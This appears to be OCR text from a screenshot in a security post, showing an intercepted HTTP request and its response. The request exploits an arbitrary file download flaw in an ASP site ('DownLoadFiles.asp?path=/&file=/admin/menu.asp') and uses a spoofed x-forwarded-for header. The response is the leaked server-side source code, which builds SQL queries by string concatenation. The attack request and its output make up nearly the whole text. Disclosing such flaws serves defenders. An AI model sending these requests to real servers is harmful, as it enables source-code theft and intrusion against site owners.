 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=/admin/menu.asp&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex
WHERE (sys_function.sys_id = '"& trim(mrs("Sys_id")) &"') AND (sys_function_per.user_id = '"&
session("user_id") &"') ORDER BY sys_function.orderby" '取得子menu 加上判斷是否有權限
irs.open sql_istr,conn,3,1
'Response.Write(sql_istr & "<br />")
Response.Write("<div id=""Item_"& trim(mrs("Sys_id")) &""" class=""mitem""
style=""display:none"">" & vbcrlf)
do until irs.eof
Response.Write("<li><a href="""& trim(irs("hyper_link")) &""" target="""&
trim(irs("target")) &""">"& trim(irs("name")) &"</a></li>" & vbcrlf)
irs.movenext
loop
Response.Write("</div>" & vbcrlf)
Ots安全